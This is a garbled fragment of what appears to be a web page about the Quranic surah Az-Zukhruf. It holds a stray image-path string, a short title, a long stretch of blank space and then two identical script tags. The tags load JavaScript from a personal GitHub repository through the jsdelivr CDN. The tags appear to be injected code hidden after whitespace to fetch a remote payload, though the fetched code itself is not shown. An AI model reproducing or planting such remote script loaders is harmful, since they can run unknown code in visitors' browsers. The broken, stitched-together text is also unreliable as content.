 ( - Az-Zukhruf-490)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  